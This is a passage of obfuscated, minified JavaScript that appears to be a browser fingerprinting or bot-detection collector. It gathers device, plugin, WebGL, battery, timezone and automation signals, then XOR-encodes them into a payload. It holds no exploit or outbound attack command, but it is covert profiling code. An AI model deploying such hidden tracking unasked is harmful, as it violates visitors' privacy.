Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]}catch(E){return e[J.fZ]}}function Pe(){try{return new Date()[e[J.PH]]()}catch(E){return-e[J.ry]}}function _e(){return a?a[e[J.Yf]]:e[J.PZ]}function le(){return a?a[e[J.EZ]]:!e[J.ry]}function _(){try{e[J.v][e[J.PZ]]()}catch(E){try{return E[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(b){return!e[J.ry]}}return!e[J.ry]}function O(){var E=document[e[J.MR]](e[J.mG]),b=E[e[J.rH]](e[J.XR])||E[e[J.rH]](e[J.jR]);if(!b)return e[J.fZ];var g=b[e[J.nR]](e[J.wG]);return g?String(b[e[J.oH]](g[e[J.bH]])):e[J.fZ]}function F(){var E=navigator[e[J.LZ]]||e[J.fZ],b=!E,g=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](E),I=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](E),q=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](E),z=!!navigator[e[J.Vf]],T=!!(window[e[J.HG]]||window[e[J.eG]]||_()),G=!window[e[J.qR]],V=!e[J.ry];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.pf]:e[J.ry]}function Z(){try{var E=-e[J.ry];if(window[e[J.UR]]){var b=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(b&&b[e[J.pr]]>e[J.PZ]){var g=b[e[J.PZ]];g&&(E=g[e[J.ez]])}}return E}catch(I){return-e[J.pf]}}function ue(){var E=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var b=-e[J.ry];if(window[e[J.UR]]){var g=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(g&&g[e[J.pr]]>e[J.PZ]){var I=g[e[J.PZ]];I&&(b=E[I[e[J.cc]]]||e[J.PN],b=b-e[J.ry])}}return b}catch(q){return-e[J.pf]}}function vW(){return o[e[J.dd]][e[J.Zk]]!==e[J.hZ]}var ie=function(){return e[J.vZ](e[J.IR],u(),e[J.BR],c())},U=ie,K=e[J.wF],X=[];(function(){function E(k){k[e[J.FH]]=e[J.mi],k[e[J.ZH]]=e[J.mi];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M=S[e[J.oH]](w[e[J.bH]]),ce=S[e[J.oH]](w[e[J.um]]);return k[e[J.FH]]=M?M[e[J.Zz]]():void e[J.PZ],k[e[J.ZH]]=ce?ce[e[J.Zz]]():void e[J.PZ],k}E[e[J.sR]]=[e[J.FH],e[J.ZH]];function b(k){k[e[J.cG]]=-e[J.pf];var te=document[e[J.MR]](e[J.mG]),S=te[e[J.rH]](e[J.XR])||te[e[J.rH]](e[J.jR])||te[e[J.rH]](e[J.Wz])||te[e[J.rH]](e[J.Am]);if(te=e[J.v],!S)return k;var w=S[e[J.nR]](e[J.wG]);if(!w)return k;var M,ce;for(M=performance[e[J.Ee]](),ce=e[J.PZ];performance[e[J.Ee]]()-M<=e[J.Ph];)S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),S[e[J.oH]](w[e[J.bH]]),ce+=e[J.eh];return M=performance[e[J.Ee]]()-M,k[e[J.cG]]=Math[e[J.Qm]](ce/M),k}b[e[J.sR]]=e[J.cG];function g(k){return k[e[J.AG]]=new Date()[e[J.PH]](),k}g[e[J.sR]]=e[J.AG];function I(k){return k[e[J.hK]]=window[e[J.sZ]],k[e[J.iK]]=window[e[J.oy]],k[e[J.NK]]=window[e[J.gZ]],k[e[J.DK]]=window[e[J.ty]],k[e[J.RK]]=window[e[J.WZ]],k[e[J.KK]]=window[e[J.xk]],k[e[J.HZ]]=window[e[J.yk]]!==window[e[J.qf]]?e[J.ry]:e[J.PZ],k[e[J.TK]]=window[e[J.qf]]&&window[e[J.qf]][e[J.DZ]]?window[e[J.qf]][e[J.DZ]][e[J.pr]]:e[J.PZ],window[e[J.xZ]]!==void e[J.PZ]&&(k[e[J.MK]]=window[e[J.xZ]][e[J.Pf]],k[e[J.ZK]]=window[e[J.xZ]][e[J.jZ]],k[e[J.FK]]=window[e[J.xZ]][e[J.IZ]],k[e[J.gH]]=window[e[J.xZ]][e[J.mz]]),window[e[J.Uf]]!==void e[J.PZ]&&(k[e[J.zK]]=window[e[J.Uf]][e[J.yZ]],k[e[J.GH]]=window[e[J.Uf]][e[J.wz]]),k}I[e[J.sR]]=[e[J.hK],e[J.iK],e[J.NK],e[J.DK],e[J.RK],e[J.KK],e[J.HZ],e[J.TK],e[J.MK],e[J.ZK],e[J.FK],e[J.gH],e[J.zK],e[J.GH]];function q(k){if(!(e[J.Se]in window))return k[e[J.uG]]=e[J.PZ],k;var te=navigator[e[J.gk]],S=navigator[e[J.gm]]!==void e[J.PZ]?navigator[e[J.gm]]:e[J.PZ];return k[e[J.uG]]=te+S>e[J.PZ]?e[J.ry]:e[J.PZ],k}q[e[J.sR]]=e[J.uG];function z(k){return k[e[J.LG]]=navigator[e[J.LZ]],k}z[e[J.sR]]=e[J.LG];function T(k){if(!(e[J.le]in window))return k[e[J.PK]]=e[J.v],k[e[J.HH]]=e[J.v],k;for(var te=navigator[e[J.dy]]||[],S=!(te instanceof PluginArray)||te[e[J.pr]]===e[J.PZ]?e[J.PZ]:e[J.ry],w=e[J.fZ],M=e[J.PZ];M<te[e[J.pr]];M++){var ce=te[M][e[J.xz]];w=e[J.fZ][e[J.be]](w)[e[J.be]](ce,e[J.WN])[e[J.be]](te[M]instanceof Plugin?e[J.cz]:e[J.Az],e[J.wi])}return k[e[J.PK]]=S,k[e[J.HH]]=w,k}T[e[J.sR]]=[e[J.PK],e[J.HH]];function G(k){k[e[J.EG]]=navigator[e[J.dy]][e[J.Pz]](function(te){return te[e[J.Je]]})[e[J.Ch]](e[J.wi])}G[e[J.sR]]=e[J.EG];function V(){return e[J.kh](e[J.cR],e[J.AR])[e[J.OZ]](window[e[J.iZ]][e[J.LZ]])}function Y(){try{e[J.v][e[J.PZ]]()}catch(k){try{return k[e[J.Fz]]&&k[e[J.Fz]][e[J.bm]](e[J.wm])>-e[J.ry]}catch(te){return!e[J.ry]}}return!e[J.ry]}function Be(k){var te=e[J.ry],S=e[J.pf],w=navigator[e[J.LZ]]||e[J.fZ],M=!w,ce=e[J.kh](e[J.QH],e[J.AR])[e[J.OZ]](w),Ie=e[J.kh](e[J.JH],e[J.AR])[e[J.OZ]](w),qe=e[J.kh](e[J.SH],e[J.AR])[e[J.OZ]](w),Ne=!!navigator[e[J.Vf]],Ge=!!(window[e[J.HG]]||window[e[J.eG]]||Y()),Ve=!window[e[J.qR]],We=!k[e[J.PK]],xe=M||ce||Ne||Ge||(Ie||qe)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.XZ]]=xe?S:te,k}Be[e[J.sR]]=e[J.XZ],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],Be))}(),function(){function E(p){return p[e[J.bG]]=window[e[J.bG]]!==void e[J.PZ]&&window[e[J.bG]][e[J.pr]]>e[J.PZ]?window[e[J.bG]]:e[J.v],p}E[e[J.sR]]=e[J.bG];function b(p){return p[e[J.qK]]=document[e[J.UZ]],p}b[e[J.sR]]=e[J.qK];function g(p){return p[e[J.gK]]=document[e[J.SZ]][e[J.ky]],p}g[e[J.sR]]=e[J.gK];function I(p){return p[e[J.nf]]=navigator!==void e[J.PZ]&&navigator[e[J.uZ]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}I[e[J.sR]]=e[J.nf];function q(p){return p[e[J.QG]]=e[J.Jm]in window?Intl[e[J.Wm]]()[e[J.xh]]()[e[J.TR]]:e[J.v],p}q[e[J.sR]]=e[J.QG];function z(p){return p[e[J.oK]]=Q(navigator[e[J.GG]])==e[J.ay]?e[J.ry]:e[J.PZ],p}z[e[J.sR]]=e[J.oK];function T(p){return p[e[J.JG]]=navigator[e[J.jH]],p}T[e[J.sR]]=e[J.JG];function G(p){return p[e[J.xK]]=window[e[J.HG]]!==void e[J.PZ]||window[e[J.rw]]!==void e[J.PZ]?e[J.ry]:e[J.PZ],p}G[e[J.sR]]=e[J.xK];function V(p){return p[e[J.SG]]=e[J.SG]in window?window[e[J.SG]][e[J.Zz]]()[e[J.pr]]:e[J.PZ],p}V[e[J.sR]]=e[J.SG];function Y(p){return navigator[e[J.Sm]]!==void e[J.PZ]?Q(navigator[e[J.Sm]])==e[J.lm]?p[e[J.lG]]=navigator[e[J.Sm]]:p[e[J.lG]]=-e[J.pf]:p[e[J.lG]]=-e[J.ry],p}Y[e[J.sR]]=e[J.lG];function Be(p){return p[e[J.YG]]=navigator[e[J.Ym]]!==void e[J.PZ]?navigator[e[J.Ym]]:-e[J.ry],Q(p[e[J.YG]])==e[J.LH]&&(p[e[J.YG]]=-e[J.pf]),p}Be[e[J.sR]]=e[J.YG];function k(p){return p[e[J.pG]]=navigator[e[J.gz]]!==void e[J.PZ]&&navigator[e[J.gz]][e[J.pG]]!==void e[J.PZ]?navigator[e[J.gz]][e[J.pG]]:-e[J.ry],p}k[e[J.sR]]=e[J.pG];function te(p){return p[e[J.vR]]=e[J.qR]in window?e[J.ry]:e[J.PZ],p}te[e[J.sR]]=e[J.vR];function S(p){var P=e[J.Vf]in navigator;return p[e[J.rK]]=P?e[J.ry]:e[J.PZ],p[e[J.eH]]=P?navigator[e[J.Vf]]:e[J.v],p}S[e[J.sR]]=[e[J.rK],e[J.eH]];function w(p){return p[e[J.WR]]=navigator[e[J.WR]]!==void e[J.PZ]?navigator[e[J.WR]]:e[J.v],p}w[e[J.sR]]=e[J.WR];function M(p){return p[e[J.hZ]]=e[J.v],document[e[J.hZ]]!==void e[J.PZ]&&(p[e[J.hZ]]=document[e[J.hZ]]),document[e[J.Zk]]===e[J.hZ]&&(p[e[J.hZ]]=!e[J.PZ]),p}M[e[J.sR]]=e[J.hZ];function ce(p){return p[e[J.xR]]=Object[e[J.pi]](window)[e[J.bm]](e[J.qR]),p}ce[e[J.sR]]=e[J.xR];function Ie(p){return p[e[J.PR]]=Object[e[J.pi]](window)[e[J.pr]],p}Ie[e[J.sR]]=e[J.PR];function qe(p){return p[e[J.rR]]=window[e[J.xZ]]!==void e[J.PZ]&&window[e[J.xZ]][e[J.pm]]!==void e[J.PZ]?window[e[J.xZ]][e[J.pm]]:e[J.v],p}qe[e[J.sR]]=e[J.rR];function Ne(p){return p[e[J.oR]]=navigator[e[J.oR]]!==void e[J.PZ]?navigator[e[J.oR]]:e[J.v],p}Ne[e[J.sR]]=e[J.oR];function Ge(p){if(navigator[e[J.Ye]]&&Q(navigator[e[J.Ye]])==e[J.ay])try{var P=navigator[e[J.Ye]]();P instanceof Array?p[e[J.FR]]=P[e[J.rc]](function(H){return H})[e[J.pr]]:p[e[J.FR]]=e[J.PZ]}catch(H){p[e[J.FR]]=e[J.PZ]}else p[e[J.FR]]=e[J.PZ];return p}Ge[e[J.sR]]=e[J.FR];function Ve(p){return p[e[J.mH]]=navigator[e[J.Kk]]!==void e[J.PZ]?navigator[e[J.Kk]]:e[J.fZ],p[e[J.wH]]=navigator[e[J.ow]]!==void e[J.PZ]&&navigator[e[J.ow]]instanceof Array?navigator[e[J.ow]][e[J.Ch]](e[J.rz]):e[J.fZ],p}Ve[e[J.sR]]=[e[J.mH],e[J.wH]];function We(p){var P=[e[J.xm],e[J.Pm],e[J.rm]],H=function(wt){return window[e[J.vc]](e[J.Ac][e[J.be]](wt,e[J.mc]))[e[J.uz]]};p[e[J.ZR]]=e[J.fZ];for(var ze=e[J.PZ];ze<P[e[J.pr]];ze++)if(H(P[ze]))return p[e[J.ZR]]=P[ze],p;return p}We[e[J.sR]]=e[J.ZR];function xe(p){var P=[];try{for(var H=e[J.PZ];H<window[e[J.SZ]][e[J.Gz]][e[J.pr]];H++)P[e[J.th]](window[e[J.SZ]][e[J.Gz]][H]);p[e[J.gR]]=P[e[J.Zz]]()}catch(ze){p[e[J.gR]]=e[J.fZ]}return p}xe[e[J.sR]]=e[J.gR];function ot(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.GR]])return p;var P=e[J.vZ](),H=window[e[J.qR]][e[J.GR]]();return H[e[J.Hm]]===window[e[J.qR]][e[J.GR]]()[e[J.Hm]]?P[e[J.vz]]=e[J.ry]:P[e[J.vz]]=e[J.PZ],P[e[J.Gm]]=H[e[J.Gm]]%e[J.ry]===e[J.PZ]?H[e[J.Gm]]:-e[J.ry],P[e[J.Hm]]=H[e[J.Hm]],P[e[J.em]]=H[e[J.em]]%e[J.ry]===e[J.PZ]?H[e[J.em]]:-e[J.ry],P[e[J.mm]]=H[e[J.mm]],p[e[J.GR]]=P,p}ot[e[J.sR]]=e[J.GR];function _t(p){if(!window[e[J.qR]]||!window[e[J.qR]][e[J.om]])p[e[J.HR]]=e[J.vZ]();else{var P=e[J.vZ](),H=window[e[J.qR]][e[J.om]]();P[e[J.Lz]]=H[e[J.Lz]],P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],p[e[J.HR]]=P}return p}_t[e[J.sR]]=e[J.HR];function mt(p){return p[e[J.jr]]=e[J.ry],p}mt[e[J.sR]]=e[J.jr];function yt(p){var P=e[J.vZ](e[J.xG],e[J.ry],e[J.PG],e[J.pf],e[J.rG],e[J.oG],e[J.OG],e[J.fG]);try{var H=-e[J.ry];if(window[e[J.UR]]){var ze=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(ze&&ze[e[J.pr]]>e[J.PZ]){var ut=ze[e[J.PZ]];ut&&ut[e[J.cc]]&&(H=P[ut[e[J.cc]]]||e[J.PN],H=H-e[J.ry])}}p[e[J.XK]]=H}catch(wt){p[e[J.XK]]=-e[J.pf]}return p}yt[e[J.sR]]=e[J.XK];function bt(p){try{var P=-e[J.ry];if(window[e[J.UR]]){var H=window[e[J.UR]][e[J.cm]](e[J.Zm]);if(H&&H[e[J.pr]]>e[J.PZ]){var ze=H[e[J.PZ]];ze&&ze[e[J.ez]]!==void e[J.PZ]&&(P=ze[e[J.ez]])}}p[e[J.jK]]=P}catch(ut){p[e[J.jK]]=-e[J.pf]}return p}bt[e[J.sR]]=e[J.jK],X[e[J.th]](e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],g,e[J.oG],I,e[J.fG],q,e[J.Ph],z,e[J.yh],T,e[J.Kh],G,e[J.Rh],V,e[J.Dd],Y,e[J.eh],Be,e[J.ih],k,e[J.zh],te,e[J.Nh],S,e[J.Dh],w,e[J.Th],M,e[J.uh],ce,e[J.Lh],Ie,e[J.Eh],qe,e[J.bh],Ne,e[J.Qh],Ge,e[J.Jh],Ve,e[J.Sh],We,e[J.lh],xe,e[J.Yh],ot,e[J.ph],_t,e[J.ve],mt,e[J.We],yt,e[J.xe],bt))}(),function(){function E(g){for(var I=e[J.PZ],q=e[J.PZ];q<g[e[J.pr]];q++)g[q]&&(I+=e[J.ry]);return I}function b(g){var I=E([e[J.Fw]in window,e[J.Zw]in window,e[J.gw]in window,e[J.gm]in navigator,e[J.Gw]in navigator])>=e[J.fG],q=E([e[J.rN]in window,e[J.oN]in window,e[J.FN]in navigator,e[J.ZN]in navigator])>=e[J.oG]&&!I,z=E([e[J.Hw]in navigator,e[J.ew]in navigator,navigator[e[J.oR]][e[J.bm]](e[J.Wc])===e[J.PZ],e[J.mw]in window,e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window])>=e[J.Ph],T=E([e[J.uw]in window,e[J.Lw]in window,e[J.Ew]in window,navigator[e[J.oR]][e[J.bm]](e[J.xc])===e[J.PZ],e[J.bw]in navigator,e[J.Qw]in window])>=e[J.fG],G=E([e[J.gN]in window,!(e[J.oc]in window),!(e[J.Fc]in window),!(e[J.Zc]in navigator)])>=e[J.oG]&&T,V=E([e[J.Jw]in navigator,e[J.uc]in document[e[J.Uf]]!==void e[J.PZ]&&document[e[J.Uf]][e[J.GN]]!==void e[J.PZ]?document[e[J.Uf]][e[J.GN]]:e[J.vZ](),e[J.Sw]in window,e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window])>=e[J.fG],Y=E([!(e[J.gc]in window),e[J.HN]in window,String(window[e[J.Jm]])===e[J.eN],String(window[e[J.Qc]])===e[J.mN]])>=e[J.oG]&&z,Be=E([e[J.wN]in window,e[J.cN]in window,e[J.AN]in window,e[J.uN]in window])>=e[J.oG]&&T,k=z&&V&&E([e[J.LN]in window,e[J.EN]in window,z&&e[J.Gc]in window,V&&e[J.kh](e[J.wD],e[J.AR])[e[J.OZ]](navigator[e[J.Jc]])])>=e[J.pf],te=z&&E([window[e[J.qR]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ],window[e[J.qR]]!==void e[J.PZ]&&window[e[J.qR]][e[J.Lc]]!==void e[J.PZ]&&Q(window[e[J.qR]][e[J.Lc]])==e[J.ay]])>=e[J.pf];g[e[J.cH]]=e[J.vZ](e[J.pe],k,e[J.vi],I,e[J.Wi],Y,e[J.xi],z,e[J.Pi],q,e[J.ri],V,e[J.oi],T,e[J.Fi],Be,e[J.Zi],G,e[J.gi],te)}b[e[J.sR]]=e[J.cH],X[e[J.th]](e[J.vZ](e[J.PZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.th]](V[e[J.PZ]]);return G[e[J.Ch]](e[J.fZ])}catch(Y){return e[J.fZ]}}return[z(window[e[J.cD]]),z(document),z(navigator),z(document[e[J.Uf]][e[J.GN]])][e[J.Ch]](e[J.fZ])};if(window[e[J.Gi]]&&Q(window[e[J.Gi]][e[J.Lm]])==e[J.ay]){var I=window[e[J.Gi]][e[J.Lm]](g(),e[J.Hz]);b[e[J.AH]]=I?I[e[J.Zz]]():e[J.fZ]}}E[e[J.sR]]=e[J.AH],X[e[J.th]](e[J.vZ](e[J.PZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var T=document[e[J.MR]](e[J.GD]);T[e[J.AD]](e[J.HD],e[J.eD]),T[e[J.GN]][e[J.uD]]=e[J.Sc],T[e[J.GN]][e[J.qf]]=e[J.lc],T[e[J.GN]][e[J.LD]]=e[J.lc],T[e[J.GN]][e[J.ED]]=e[J.Xc],T[e[J.GN]][e[J.IZ]]=e[J.jc],T[e[J.GN]][e[J.jZ]]=e[J.jc],T[e[J.GN]][e[J.bD]]=e[J.sc];var G=document[e[J.QD]](e[J.mD]);G[e[J.Ec]](T);var V=new IntersectionObserver(function(Y){Y[e[J.lD]](function(Be){Be[e[J.GA]]?(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.PZ]))):(T[e[J.eA]](),V[e[J.mA]](),z(e[J.vZ](e[J.eR],e[J.ry])))})});V[e[J.bc]](T)}catch(Y){z(e[J.vZ]())}})}E[e[J.sR]]=e[J.eR];function b(){return new Promise(function(z){var T=e[J.vZ](e[J.bN],e[J.PZ],e[J.EZ],e[J.PZ],e[J.QN],e[J.PZ],e[J.JN],e[J.PZ],e[J.Yf],e[J.PZ]);navigator[e[J.VR]]?navigator[e[J.VR]]()[e[J.NZ]](function(G){T[e[J.bN]]=e[J.ry],T[e[J.EZ]]=G[e[J.EZ]]?e[J.ry]:e[J.PZ],T[e[J.QN]]=G[e[J.PA]],T[e[J.JN]]=G[e[J.rA]],T[e[J.Yf]]=G[e[J.Yf]],z(e[J.vZ](e[J.mR],T))})[e[J.xH]](function(){z(e[J.vZ](e[J.mR],T))}):z(e[J.vZ](e[J.mR],T))})}b[e[J.sR]]=e[J.mR];var g=function(T){return window[e[J.WH]](T)};function I(){return new Promise(function(z){if(Q(navigator[e[J.ZG]])!=e[J.zZ]&&e[J.rZ]in navigator[e[J.ZG]]){var T=!!navigator[e[J.ZG]][e[J.ei]],G=[e[J.XH],e[J.jH],e[J.sH],e[J.ah]];return navigator[e[J.ZG]][e[J.rZ]](G)[e[J.NZ]](function(V){var Y=e[J.vZ]();V[e[J.jH]]&&(Y[e[J.oD]]=g(V[e[J.jH]][e[J.YD]]())),V[e[J.sH]]&&(Y[e[J.FD]]=g(V[e[J.sH]])),Y[e[J.wc]]=g(T),V[e[J.XH]]&&(Y[e[J.ZD]]=g(V[e[J.XH]])),V[e[J.ah]]&&(Y[e[J.gD]]=g(V[e[J.ah]])),z(e[J.vZ](e[J.wR],Y))})[e[J.xH]](function(){z(e[J.vZ](e[J.wR],e[J.vZ]()))})}z(e[J.vZ](e[J.wR],e[J.vZ]()))})}I[e[J.sR]]=e[J.wR];function q(){return new Promise(function(z){var T=e[J.vZ](e[J.SN],!e[J.ry],e[J.lN],!e[J.ry],e[J.YN],e[J.v]);if(!(e[J.xN]in navigator)){T[e[J.YN]]=e[J.aD],z(e[J.vZ](e[J.uH],T));return}if(T[e[J.SN]]=!e[J.PZ],!(e[J.Hc]in navigator[e[J.xN]])){T[e[J.YN]]=e[J.kD],z(e[J.vZ](e[J.uH],T));return}navigator[e[J.xN]][e[J.Hc]]()[e[J.NZ]](function(G){T[e[J.lN]]=G,z(e[J.vZ](e[J.uH],T))})[e[J.xH]](function(G){var V,Y;T[e[J.YN]]=G?e[J.fZ][e[J.be]]((V=G[e[J.Je]])!=e[J.v]?V:e[J.re],e[J.WN])[e[J.be]]((Y=G[e[J.gA]])!=e[J.v]?Y:e[J.re]):e[J.re],z(e[J.vZ](e[J.uH],T))})})}q[e[J.sR]]=e[J.uH],ve=e[J.vZ](e[J.PZ],E,e[J.ry],b,e[J.pf],I,e[J.oG],q)}());var Ke=K,se=X,jt=ve,Re=e[J.vZ](e[J.Mf],Ke,e[J.Sf],se,e[J.RZ],jt),fe=Re[e[J.Mf]],kr=Re[e[J.Sf]],Nt=Re[e[J.RZ]],Wt=e[J.Bf],it=function(b,g){if(g)return b;var I=e[J.vH];Q(b)!=e[J.LH]&&(b=JSON[e[J.Hi]](b));for(var q=[],z=e[J.PZ];z<b[e[J.pr]];z++){var T=b[e[J.oz]](z)^I[z%I[e[J.pr]]][e[J.oz]](e[J.PZ]);q[e[J.th]](String[e[J.Em]](T))}return window[e[J.EH]](q[e[J.Ch]](e[J.fZ]))},gt=function(b){setTimeout(b,e[J.PZ])},Ut=function(b,g,I){var q=I?JSON[e[J.ci]](JSON[e[J.Hi]](b)):b;if(q[e[J.Pe]]=g[e[J.Ai]]?g[e[J.Ai]]:e[J.re],q[e[J.oe]]=g[e[J.ui]]?g[e[J.ui]]:e[J.fZ],q[e[J.Fe]]=g[e[J.Li]]?g[e[J.Li]]:e[J.fZ],q[e[J.Ze]]=g[e[J.Ei]]?g[e[J.Ei]]:e[J.fZ],q[e[J.ge]]=g[e[J.bi]]?g[e[J.bi]]:e[J.fZ],q[e[J.Ge]]=g[e[J.Qi]]?g[e[J.Qi]]:e[J.fZ],q[e[J.He]]=g[e[J.Ji]]?g[e[J.Ji]]:e[J.fZ],q[e[J.ee]]=g[e[J.Si]]?g[e[J.Si]]:e[J.fZ],q[e[J.me]]=g[e[J.me]]?g[e[J.me]]:e[J.fZ],q[e[J.we]]=g[e[J.we]]?g[e[J.we]]:e[J.ce],q[e[J.Ae]]=g[e[J.li]]?g[e[J.li]]:e[J.fZ],q[e[J.ue]]=g[e[J.Yi]]?g[e[J.Yi]]:e[J.fZ],q[e[J.Le]]=Je(g[e[J.Fm]]),I)return q},Je=function(b){if(!b)return[];for(var g=[],I=e[J.PZ];I<b[e[J.pr]];I++)g[e[J.th]](Ut(e[J.vZ](),b[I],!e[J.PZ]));return g},Dt=function(b,g,I,q){for(var z=Object[e[J.pi]](g),T=e[J.PZ];T<z[e[J.pr]];T++){var G=g[z[T]];if(!(I instanceof Array&&Q(G[e[J.sR]])==e[J.LH]&&I[e[J.bm]](G[e[J.sR]])!==-e[J.ry])){if(I instanceof Array&&G[e[J.sR]]instanceof Array){for(var V=!e[J.ry],Y=e[J.PZ];Y<G[e[J.sR]][e[J.pr]];Y++)if(I[e[J.bm]](G[e[J.sR]][Y])!==-e[J.ry]){V=!e[J.PZ];break}if(V){V=!e[J.ry];continue}}if(q)try{Ue(function(){G(b)},ht(G[e[J.sR]]),b)}catch(Be){}else(function(Be){gt(function(){try{Ue(function(){Be(b)},ht(Be[e[J.sR]]),b)}catch(k){}})}(G))}}},ht=function(b){return b instanceof Array?b[e[J.Ch]](e[J.lH]):b},Ue=function(b,g,I){var q=performance[e[J.Ee]]();b(),I[e[J.vm]][g]=performance[e[J.Ee]]()-q},ar=function(b,g,I){var q=e[J.fZ][e[J.be]](g,e[J.Oh]),z=e[J.fZ][e[J.be]](g,e[J.fh]);return performance[e[J.Qe]](q),b()[e[J.NZ]](function(T){performance[e[J.Qe]](z),performance[e[J.dD]](g,q,z);var G=performance[e[J.SD]](g)[e[J.jG]]();return G&&(I[e[J.vm]][g]=G[e[J.JD]]),performance[e[J.Pc]](q),performance[e[J.Pc]](z),performance[e[J.rD]](g),T})[e[J.xH]](function(T){throw performance[e[J.Pc]](q),T})};oi=function(b,g){return new Promise(function(I,q){try{g[e[J.we]]=e[J.ce];var z=e[J.vZ](e[J.pN],fe,e[J.vm],e[J.vZ]()),T=function(){kr[e[J.lD]](function(Y){Dt(z,Y,b[e[J.oA]],b[e[J.FA]])})};Ue(T,e[J.vN],z);var G=g;gt(function(){Ut(z,G)}),b[e[J.ec]]?gt(function(){var V=[],Y=e[J.vZ](e[J.vm],e[J.vZ]()),Be=performance[e[J.Ee]]();if(Object[e[J.pi]](Nt)[e[J.lD]](function(w){V[e[J.th]](ar(Nt[w],ht(Nt[w][e[J.sR]]),Y)[e[J.NZ]](function(M){Y=Object[e[J.wA]](Y,M)}))}),b[e[J.pD]])var k=setTimeout(function(){te(e[J.HA])},b[e[J.pD]]);var te=function(M){clearTimeout(k),Ut(Y,G);var ce=U(),Ie=e[J.vZ](e[J.vA],Wt,e[J.ec],it(Y,b[e[J.ZA]]),e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],ce[e[J.IR]],e[J.BR],ce[e[J.BR]]);I(Ie)},S=Promise[e[J.xA]](V);S[e[J.NZ]](function(){Y[e[J.vm]][e[J.vN]]=performance[e[J.Ee]]()-Be,te()}),S[e[J.xH]](te)}):gt(function(){var V=U();I(e[J.vZ](e[J.vA],Wt,e[J.WA],it(z,b[e[J.ZA]]),e[J.IR],V[e[J.IR]],e[J.BR],V[e[J.BR]]))})}catch(V){q(V)}})}}(Object[J.UF](J.pa(J.v,J.c,J.wF,J.fg,J.Bf,J.Zg,J.NZ,J.yg,J.ry,J.J,J.Mf,J.yk,J.Sf,J.ty,J.RZ,J.Pf,J.ay,J.gg,J.Vf,J.Kg,J.dy,J.Gg,J.PZ,J.D,J.WZ,J.Rg,J.xk,J.Hg,J.Pf,J.hg,J.yZ,J.eg,J.pr,J.ig,J.ky,J.mg,J.UZ,J.zg,J.Kk,J.wg,J.fZ,J.A,J.pf,J.Ba,J.hZ,J.Ng,J.zZ,J.cg,J.rZ,J.Dg,J.If,J.Ag,J.OZ,J.Tg,J.yk,J.ug,J.qf,J.Mg,J.uZ,J.Lg,J.gk,J.ng,J.IZ,J.Eg,J.jZ,J.qg,J.sZ,J.bg,J.oy,J.Ug,J.gZ,J.Qg,J.ty,J.Ig,J.xZ,J.Jg,J.Uf,J.Bg,J.DZ,J.Sg,J.SZ,J.Vg,J.dd,J.lg,J.iZ,J.Xg,J.Yf,J.Yg,J.EZ,J.jg,J.Zk,J.pg,J.vZ,function(){for(var t=J.pa(),r=[][J.Pr][J.vT](arguments),n=J.D;n<r[J.Tr]-J.J;n+=J.Ba)t[r[n]]=r[n+J.J];return 